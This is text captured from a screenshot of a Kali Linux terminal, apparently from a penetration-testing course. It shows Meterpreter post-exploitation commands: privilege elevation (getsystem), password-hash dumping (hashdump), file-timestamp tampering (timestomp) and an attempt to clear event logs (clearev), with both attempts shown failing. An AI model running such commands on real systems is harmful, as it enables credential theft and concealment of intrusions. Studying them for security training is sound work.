 Aplicaciones
Lugares
dom 2 de feb, 19:00
Computer
calc.exe
root@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > clearev
[*] Wiping 379 records from Application...
[-] stdapi_sys_eventlog_clear: Operation failed: Access is denied.
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied.
meterpreter >
KALI LINUX
The quieter you become, the more you are able to hear
OpenLearning
udemy